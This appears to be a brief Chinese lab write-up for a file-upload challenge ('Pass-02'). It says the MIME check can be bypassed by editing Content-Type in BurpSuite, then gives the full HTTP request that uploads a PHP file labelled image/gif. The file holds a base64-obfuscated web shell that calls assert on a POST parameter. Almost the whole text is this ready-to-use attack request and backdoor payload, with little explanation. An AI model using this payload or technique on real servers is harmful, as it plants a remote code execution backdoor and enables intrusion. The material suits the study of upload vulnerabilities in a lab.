 绕过 MIME 检测，通过 BurpSuite 修改 Content-Type 即可
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 1093
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy9aNzVHrd2jBcMzo
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryy9aNzVHrd2jBcMzo
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/gif
<?php
$ant=base64_decode("YXNzZXJ0");
$ant($_POST['ant']);
?>
------WebKitFormBoundaryy9aNzVHrd2jBcMzo
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryy9aNzVHrd2jBcMzo--
@Geekby